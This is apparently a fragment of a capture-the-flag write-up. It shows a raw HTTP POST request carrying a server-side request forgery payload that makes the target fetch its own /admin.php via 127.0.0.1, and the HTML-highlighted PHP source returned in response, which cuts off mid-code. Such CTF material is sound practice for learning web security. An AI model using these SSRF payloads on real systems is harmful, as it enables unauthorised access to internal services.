 POST / HTTP/1.1
Host: 148.70.59.198:41256
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:47.0) Gecko/20100101
Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://148.70.59.198:41256/
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 48
url=http://127.0.0.1&method=GET%20/admin.php%20%s%
<div>
failed<br>body length of GET /admin.php <code><span
style="color: #000000">
<span style="color: #0000BB">&lt;?php<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#007700">include(</span><span style="color:
#DD0000">"flag.php"</span><span style="color: #007700">);<br /><br
/>&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span style="color:
#0000BB">$_SERVER</span><span style="color: #007700">[</span><span
style="color: #DD0000">'REMOTE_ADDR'</span><span style="color:
#007700">]==</span><span style="color: #DD0000">"127.0.0.1"</span><span
style="color: #007700">){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><spa
n style="color: #0000BB">show_source</span><span style="color:
#007700">(</span><span style="color: #0000BB">__FILE__</span><span
style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if(@</span><
span style="color: #0000BB">$_POST</span><span style="color:
#007700">[</span><span style="color: #DD0000">"iwantflag"</span><span
style="color: #007700">]==</span><span style="color: